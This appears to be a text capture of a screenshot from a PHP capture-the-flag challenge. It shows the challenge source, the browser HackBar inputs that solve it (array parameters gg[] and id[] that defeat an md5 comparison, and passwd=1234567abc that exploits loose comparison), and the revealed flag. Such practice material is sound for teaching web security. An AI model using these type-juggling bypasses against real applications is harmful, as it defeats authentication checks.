 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !==
$gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if
(!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else {
echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else {
echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{76b45274-a2ee-4ad9-818a-8404b7443da6}"
?> By Retr_0
开发者工具 — http://76be9fe9-67a1-47bd-9ce2-a17ab4b12594.node4.buuoj.cn:81/?gg[]=1&id[]=2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
a17ab4b12594.node4.buuoj.cn:81/
?gg[]=1
Split URL
&id[]=2
Execute
Post data Referer User Agent Cookies Add Header Clear All
passwd=1234567abc